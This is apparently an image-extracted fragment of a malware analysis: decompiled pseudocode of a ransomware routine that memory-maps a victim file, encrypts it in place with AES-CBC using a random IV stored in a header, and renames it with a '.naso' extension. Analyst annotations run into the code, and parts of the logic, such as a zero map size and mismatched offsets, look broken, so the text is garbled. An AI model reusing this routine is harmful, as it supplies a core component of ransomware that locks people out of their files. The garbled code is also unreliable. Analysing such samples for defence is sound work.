 uint64_t fmo = rcCreateFileMappingW(hFile, 0, 4, 0, file_size, 0);
if (fmo)
{
int32_t var_268; mem map file contents
var_268 = 0;
uint64_t addrMF = rcMapViewOfFile(fmo, 6, 0, 0, var_268);
uint64_t IV = get_ctx_gen_random(16);
generate IV
char* pBuff256 = alloc_heap(256);
copy_mem(pBuff256, aes_key, IV);
uint64_t pHeap = alloc_heap(file_size);
*(uint8_t*)pHeap = arg4;
move(pHeap + 1, IV, 16); add header
move(pHeap + 17, addrMF, file_size - 17);
aes_cbc(pBuff256, pHeap + 17, (uint64_t)(file_size - 17));
move(addrMF, pHeap, file_size);
enc file contents
rcRtlFreeHeap(pHeap);
rcUnmapViewOfFile(addrMF);
rcCloseHandle(fmo);
rcCloseHandle(hFile); return and add .naso extension